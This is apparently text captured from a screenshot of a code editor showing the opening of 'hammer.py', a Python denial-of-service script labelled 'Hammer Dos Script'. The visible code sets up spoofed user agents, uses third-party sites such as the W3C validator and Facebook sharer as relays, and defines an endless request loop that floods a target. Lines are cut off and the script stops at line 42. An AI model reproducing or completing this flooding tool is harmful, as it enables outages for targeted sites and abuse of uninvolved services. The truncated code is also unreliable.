 ~/PyCode/hammer/hammer.py (PyCode) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
PyCode
hammer
CircleArea.py
average.py
getDate.py
matrixmul.py
multiplication.py
powerseries.py
sticksGame.py
students.py
test.py
matrixmul.py × hammer.py ×
1 #!/usr/bin/python3
2 # -*- coding: utf-8 -*-
3
4 # python 3.3.2+ Hammer Dos Script v.1
5 # by Can Yalçın
6 # only for legal purpose
7
8
9 from queue import Queue
10 from optparse import OptionParser
11 import time,sys,socket,threading,logging,urllib.request,random
12
13 def user_agent():
14     global uagent
15     uagent=[]
16     uagent.append("Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.0) Opera 12.14")
17     uagent.append("Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:26.0) Gecko/20100101 Fir
18     uagent.append("Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.9.1.3) Gecko/20090
19     uagent.append("Mozilla/5.0 (Windows; U; Windows NT 6.1; en; rv:1.9.1.3) Gecko/20
20     uagent.append("Mozilla/5.0 (Windows NT 6.2) AppleWebKit/535.7 (KHTML, like Gecko
21     uagent.append("Mozilla/5.0 (Windows; U; Windows NT 5.2; en-US; rv:1.9.1.3) Gecko
22     uagent.append("Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.1.1) Gecko
23     return(uagent)
24
25
26 def my_bots():
27     global bots
28     bots=[]
29     bots.append("http://validator.w3.org/check?uri=")
30     bots.append("http://www.facebook.com/sharer/sharer.php?u=")
31     return(bots)
32
33
34 def bot_hammering(url):
35     try:
36         while True:
37             req = urllib.request.urlopen(urllib.request.Request(url,headers={'User-A
38             print("\033[94mbot is hammering...\033[0m")
39             time.sleep(.1)
40     except:
41         time.sleep(.1)
42
Line 28, Column 12 Tab Size: 4 Python